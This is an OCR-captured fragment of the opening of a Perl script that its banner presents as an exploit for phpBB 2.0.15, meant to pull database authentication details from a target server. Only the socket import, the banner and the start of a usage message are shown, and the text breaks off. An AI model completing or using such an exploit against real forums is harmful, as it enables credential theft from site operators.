
use IO::Socket;

print "+-------------------------------
---------------------------------------
-+\r\n";

print "|           PhpBB 2.0.15 
Database Authentication Details Exploit        
|\r\n";

print "|                 By SecureD 
gvr.secured<AT>gmail<DOT>com               
|\r\n";

print "+-------------------------------
---------------------------------------
-+\r\n";

if (@ARGV < 3)

{

print "Usage:\r\n";

print "phpbbSecureD.pl SERVER DIR 